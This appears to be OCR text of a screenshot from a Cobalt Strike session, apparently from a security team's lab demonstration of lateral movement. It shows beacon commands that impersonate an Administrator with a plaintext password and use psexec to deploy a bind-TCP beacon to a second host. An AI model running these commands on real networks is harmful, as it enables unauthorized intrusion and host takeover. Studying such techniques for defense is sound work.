 external internal listener user computer note process
96 10.211.55.7 hnjgj Administrator * TALE2B52 beacon.exe
10.211.55.7 ०००० 10.211.55.10 hnjgj SYSTEM * TALE93A3 rundll32.exe
日志X 监听器X Beacon 10.211.55.7@3508 X Beacon 10.211.55.7@1504 X
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
TALE2B52 10.211.55.7 500 6.1
TALE93A3 10.211.55.10 500 6.1
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token TALE2B52\Administrator admin!@#45
[*] Tasked beacon to create a token for TALE2B52\Administrator
beacon> jump psexec TALE93A3 Bind-Tcp
[+] host called home, sent: 59 bytes
[+] Impersonated TALE2B52\Administrator
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:8443) on TALE93A3 via Service Control Manager (\\TALE93A3\ADMIN$\ee87469.exe)
[+] host called home, sent: 285870 bytes
[+] received output:
Started service ee87469 on TALE93A3
[+] established link to child beacon: 10.211.55.10
Tide安全团队
[TALE2B52] Administrator */1504
beacon>